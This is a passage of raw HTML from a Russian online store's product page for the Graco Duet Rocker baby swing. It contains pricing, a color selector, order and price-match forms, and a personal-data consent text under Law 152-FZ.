						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/detskie_kacheli_shezlongi_1.html" title="Качели, шезлонги" itemprop="item"><span itemprop="name">Качели, шезлонги</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/elektronnye_kacheli_1.html" title="Электронные качели" itemprop="item"><span itemprop="name">Электронные качели</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Graco Duet Rocker</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="183329" href="/upload/iblock/75a/00000135076_2.jpg" title="Graco Duet Rocker Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/75a/229_229_1/00000135076_2.jpg" alt="Graco Duet Rocker Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="183330" href="/upload/iblock/822/00000135076_2.jpg" title="Graco Duet Rocker Benny and Bell" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/822/229_229_1/00000135076_2.jpg" alt="Graco Duet Rocker Benny and Bell" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																						
											</div>

						<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">Graco Duet Rocker</h1>

																	<div class="b-price__box" data-ajax-id="183329" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>10 744 руб.</b>						</div>
													<meta itemprop="price" content="10744">
							<meta itemprop="priceCurrency" content="RUB">
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">10 422 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="183330" style="display: none">
						<div class="b-price__line">
							Цена: <b>10 744 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">10 422 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
									<div class="b-select__line">
						<div class="b-select__label">Выберите расцветку:</div>
						<div class="b-select__list">
							<div class="b-select__list-title">Цвет не выбран</div>
							<div class="b-select__list-dropdown">
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="183329">
										<span>
											<span class="b-select__list-span">Цвет не выбран</span><br>
											<span class="b-select__list-price">10 744 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/75a/229_229_1/00000135076_2.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="183330">
										<span>
											<span class="b-select__list-span">Benny and Bell</span><br>
											<span class="b-select__list-price">10 744 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/822/229_229_1/00000135076_2.jpg')"></div>
									</a>
															</div>
						</div>
					</div>
					<div class="view_all_colors">
						<span class="dotted_link">Посмотреть все расцветки</span> (1)
					</div>
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="183329"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="183329">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																											</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/graco_duet_rocker.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 